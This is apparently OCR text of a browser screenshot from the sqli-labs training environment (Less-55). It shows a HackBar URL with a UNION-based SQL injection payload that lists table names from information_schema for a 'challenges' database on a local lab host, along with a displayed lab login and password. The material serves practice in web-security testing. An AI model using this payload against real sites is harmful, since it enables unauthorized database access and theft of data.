 Your Login name:2
Your Password:w3pm3fzl45
allenge-2 — http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union se...
看器 调试器 网络 {} 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-55/?id=0) union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema='challenges'--+